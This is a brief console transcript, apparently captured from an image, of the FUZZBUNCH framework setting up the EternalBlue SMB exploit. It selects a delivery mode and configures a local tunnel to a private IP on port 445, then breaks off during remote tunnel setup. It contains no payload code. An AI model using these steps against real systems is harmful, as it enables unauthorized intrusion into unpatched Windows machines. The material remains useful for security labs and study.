 [?] Target [1] :
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sur
(y/n) [Yes] : yes
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.1.100] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.1.100:445
[+] Configure Plugin Remote Tunnels